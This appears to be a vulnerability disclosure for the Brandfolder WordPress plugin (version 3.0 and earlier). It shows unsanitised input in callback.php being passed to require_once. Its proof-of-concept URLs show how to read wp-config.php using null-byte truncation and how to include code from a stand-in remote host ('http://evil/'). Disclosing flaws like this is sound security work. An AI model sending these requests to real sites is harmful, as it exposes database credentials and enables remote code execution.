 # Vendor Homepage: https://brandfolder.com
# Software Link: https://wordpress.org/plugins/brandfolder/
# Version: <=3.0
# Tested on: WAMP / Windows

I-Details
The vulnerability occurs at the first lines of the file callback.php:

<?php
  ini_set('display_errors',1);
  ini_set('display_startup_errors',1);
  error_reporting(-1);

  require_once($_REQUEST['wp_abspath']  . 'wp-load.php');
  require_once($_REQUEST['wp_abspath']  . 'wp-admin/includes/media.php');
  require_once($_REQUEST['wp_abspath']  . 'wp-admin/includes/file.php');
  require_once($_REQUEST['wp_abspath']  . 'wp-admin/includes/image.php');
  require_once($_REQUEST['wp_abspath']  . 'wp-admin/includes/post.php');

$_REQUEST is based on the user input, so as you can guess,
an attacker can depending on the context, host on a malicious server
a file called wp-load.php, and disable its execution using an htaccess, or
abuse the null byte character ( %00, %2500 url-encoded)

II-Proof of concept
http://localhost/wp/wp-content/plugins/brandfolder/callback.php?wp_abspath=LFI/RFI
http://localhost/wp/wp-content/plugins/brandfolder/callback.php?wp_abspath=../../../wp-config.php%00
http://localhost/wp/wp-content/plugins/brandfolder/callback.php?wp_abspath=http://evil/

Discovered by AMAR^SHG (aka kuroi'sh).
Greetings to RxR & Nofawkx Al & HolaKo
先知社区